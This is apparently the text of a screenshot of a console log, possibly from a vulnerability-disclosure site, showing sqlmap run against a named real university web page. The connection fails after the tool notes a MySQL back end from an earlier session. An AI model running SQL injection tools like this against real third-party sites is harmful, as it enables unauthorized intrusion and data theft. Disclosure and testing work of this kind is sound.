 D:\pentest\sqlmap>python sqlmap.py -u "http://www.arts.cuhk.edu.hk/~music/sc/news.php?pid=63"
{1.0-dev-nongit-20150322}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:33:42
[21:33:42] [INFO] resuming back-end DBMS 'mysql'
[21:33:42] [INFO] testing connection to the target URL
[21:33:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[21:33:42] [WARNING] if the problem persists please check that the provided target URL is valid. In case that it is, you
can try to rerun with the switch '--random-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
[21:33:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[21:33:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[21:33:46] [CRITICAL] unable to connect to the target URL or proxy
[*] shutting down at 21:33:46
www.wooyun.org